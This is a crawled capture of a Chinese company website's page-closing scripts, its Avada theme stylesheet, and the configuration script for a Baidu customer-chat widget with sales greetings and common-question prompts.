var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"\u5230...","mobile_nav_cart":"\u8d2d\u7269\u8f66","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-menu.js?ver=5.5.1' id='avada-menu-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-non-responsive.js?ver=1' id='fusion-non-responsive-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-comments.js?ver=5.5.1' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-general-footer.js?ver=5.5.1' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-quantity.js?ver=5.5.1' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-scrollspy.js?ver=5.5.1' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-select.js?ver=5.5.1' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"50","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-sidebars.js?ver=5.5.1' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.5.1' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-tabs-widget.js?ver=5.5.1' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"\u56de\u5230\u9876\u90e8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-to-top.js?ver=5.5.1' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-drop-down.js?ver=5.5.1' id='avada-drop-down-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/library/jquery.elasticslider.js?ver=5.5.1' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-elastic-slider.js?ver=5.5.1' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"1","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1' id='avada-fusion-slider-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u5173\u95ed","currentText":"\u4eca\u5929","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u6b65","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='lfb_f_js-js-extra'>
/* <![CDATA[ */
var frontendajax = {"ajaxurl":"https:\/\/www.wanwaytech.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/lead-form-builder/js/f-script.js?ver=1.8.4' id='lfb_f_js-js'></script>
		<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wanwaytech.com/wp-content/themes/avada/style.css?ver=5.5.1
body_size: 1967
content:
/*
Theme Name: Avada
Description: The #1 selling theme of all time that allows you to build virtually any design style.
Author: ThemeFusion
Theme URI: http://avada.theme-fusion.com/
Author URI: http://themeforest.net/user/ThemeFusion
Version: 5.5.1
License: Themeforest Split Licence
License URI: -
Text Domain: Avada
*/
@font-face{font-family:djicomoon;src:url(assets/css/fonts/icomoon.eot?ec2lum);src:url(assets/css/fonts/icomoon.eot?ec2lum#iefix) format('embedded-opentype'),url(assets/css/fonts/icomoon.ttf?ec2lum) format('truetype'),url(assets/css/fonts/icomoon.woff?ec2lum) format('woff'),url(assets/css/fonts/icomoon.svg?ec2lum#icomoon) format('svg');font-weight:400;font-style:normal}.fusion-icon-baidu:before,.fusion-icon-qq:before,.fusion-icon-renren:before,.fusion-icon-tqq:before,.fusion-icon-weibo:before,.fusion-icon-weixin:before{font-family:djicomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fusion-icon-weibo:before{content:"\f18a"}.fusion-icon-renren:before{content:"\f18b"}.fusion-icon-baidu:before{content:"\f1b0"}.fusion-icon-tqq:before{content:"\f1d5"}.fusion-icon-qq:before{content:"\f1d6"}.fusion-icon-weixin:before{content:"\f1d7"}
#share{margin-top:25px;float:right}
#share a{width:40px;height:40px;padding:0;margin:6px 3px}
#share a.bds_more{background:url(assets/images/share.png) no-repeat;}
#share a.bds_qzone{background:url(assets/images/qzone.png) no-repeat;}
#share a.bds_tsina{background:url(assets/images/tsina.png) no-repeat;}
#share a.bds_renren{background:url(assets/images/renren.png) no-repeat;}
#share a.bds_weixin{background:url(assets/images/weixin.png) no-repeat;}
/* Classes needed by Theme Check */
.wp-caption-text,
.gallery-caption,
.bypostauthor {
}
.fusion-main-menu-search{
	display:none;
}
.fusion-main-menu-cart{
	display:none;
}
.img-content {
	margin-right:0px !important;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/532/fb0fc9421af3449515204aa9403bca19/b.js?siteId=18953920
body_size: 6150
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#0cb7f5","startPage":1,"isShowText":1,"skinType":1,"buttonType":1,"autoInvite":1,"stayTime":60,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"万位数字欢迎您，请问有什么可以帮您？","autoChat":0,"btnBgColorType":1,"height":175,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","horizontalPosition":"left","confirmBtnText":"免费在线咨询","portraitPosition":"top","marginTop":0,"buttonPosition":"right","marginLeft":0},"defaultStyle":1,"likeCrm":0,"skinName":"默认皮肤","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/style/images/49ccbd1ed1a84b4a9b67a70c2fa1f2a3.png?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2023-06-09T01%3A37%3A50Z%2F-1%2F%2F43d7e9060cff9a50aac701c8cd5b4c3cbb736ad3337691687b59f37c0c44142d","license":"000","fontPosition":"right","width":400,"isCustomerStyle":0,"position":"middle","inviteInterval":100,"inviteWinType":1,"tradeId":0,"fontColor":"#f5f5f5"},"aiSupportQuestion":true,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#9861E6","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":0,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#9861E6","skinIndex":0,"webim":{"webimOnline":1,"webimOffline":1},"displayCompany":1,"skinName":"默认皮肤","cpyInfo":"感谢您的留言，当前客服人员不在线，请描述您对产品的需求和您的联系方式，我们会及时给您发一份详细资料介绍。","displayLxb":1,"formText":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","skinType":1,"form":{"formOffline":1,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[],"items":[{"name":"content","required":0,"isShow":0},{"name":"visitorName","required":0,"isShow":0},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":0,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#59CB74","iconHeight":65,"barrageIssue":["可以介绍下你们的产品么","你们是怎么收费的呢","现在有优惠活动吗"],"displayLxb":1,"skinType":1,"isFixedPosition":1,"iconType":0,"pcGroupiconColor":"#9861E6","height":52,"customerStyle":{"backImg":""},"skinIndex":5,"iconWidth":200,"likeCrm":0,"skinName":"默认皮肤","groups":[],"barrageColor":1,"barragePos":1,"marginLeft":0,"pcGroupiconColorType":0,"autoConsult":1,"isOpenAutoDirectCom":1,"barrageSwitch":true,"isCustomerStyle":0,"width":144,"hotIssues":[{"question":"可以介绍下你们的产品么","answer":"","id":"hotIssues:1260708807"},{"question":"你们产品是怎么收费的呢","answer":"","id":"hotIssues:1576829578"},{"question":"现在有优惠活动吗","answer":"","id":"hotIssues:785303671"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"right-center","barrageIconColorType":0,"groupWidth":94,"marginTop":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"46255618","queuing":"您想了解产品功能还是产品价格，您可留言询问，这边会给您发一份详细介绍的资料查看，您的联系方式是什么？","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#9861E6","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":0,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":1,"startTime":1769759959470,"authType":4,"prologue":"<span style=\"font-size: 14px !important;\">万位数字欢迎您，您的联系方式是什么？我们会尽快为您解答！</span><p><br></p><p><span style=\"font-size: 14px !important;\"><span style=\"color: rgb(0, 0, 0);\">在线客服/销售电话微信</span><span style=\"font-weight: bold; color: rgb(254, 1, 0);\">17701709681</span></span></p>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"fb0fc9421af3449515204aa9403bca19","userId":"46255618","route":"1","csrfToken":"f68e8f81922a488d902ecf556521f6f5","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"18953920","online":"true","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();